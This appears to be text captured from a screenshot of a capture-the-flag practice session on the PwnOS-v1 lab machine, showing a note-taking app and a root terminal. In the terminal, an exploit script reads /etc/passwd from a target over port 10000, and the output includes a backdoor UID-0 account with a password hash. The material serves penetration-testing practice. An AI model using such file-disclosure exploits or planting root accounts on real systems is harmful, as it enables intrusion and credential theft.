 Applications Places Terminal Sat 3:59 PM 00:43:48 1
CTF-Practice: Inquest
File Edit Search Format View Go Tools Window Help
B I U S MS L Sans 10 A
Help Interaction Inquest
CTF-Practice
PwnOS-v1
Initialize
Induction
Inquest
Interaction
Intervention
PrivEscalation
Trash
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
1 password hash cracked, 1 left
root@canary:~/ctf/vulnhub# h4ckm3
bash: h4ckm3: command not found
root@canary:~/ctf/vulnhub# python miniafd.py 192.168.25.157 10000
[+] Usage miniafd.py host port
root@canary:~/ctf/vulnhub# python miniafd.py 192.168.25.157 10000 /etc/passwd
firefart:fir0oSjMaWKfI:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
Notebook saved 0 pages